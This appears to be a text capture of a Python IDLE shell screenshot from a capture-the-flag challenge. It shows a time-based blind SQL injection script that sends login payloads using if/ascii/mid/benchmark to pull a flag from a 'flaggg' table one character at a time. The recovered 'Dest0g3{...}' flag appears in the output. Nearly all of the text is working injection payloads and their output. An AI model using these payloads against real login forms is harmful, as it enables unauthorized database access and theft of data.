 *IDLE Shell 3.10.7*
File Edit Shell Debug Options Window Help
laggg)),44,1))=108,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=107,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=106,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=105,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=104,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=103,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))=102,benchmark(3000000,md5(1)),1)||'"}
Dest0g3{ed93842a-0160-4660-85c2-c9ab0a246f6f
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))=127,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))=126,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))=125,benchmark(3000000,md5(1)),1)||'"}
Dest0g3{ed93842a-0160-4660-85c2-c9ab0a246f6f}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=127,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=126,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=125,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=124,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=123,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=122,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=121,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=120,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))=119,benchmark(3000000,md5(1)),1)||'"}
Ln: 2807 Col: 0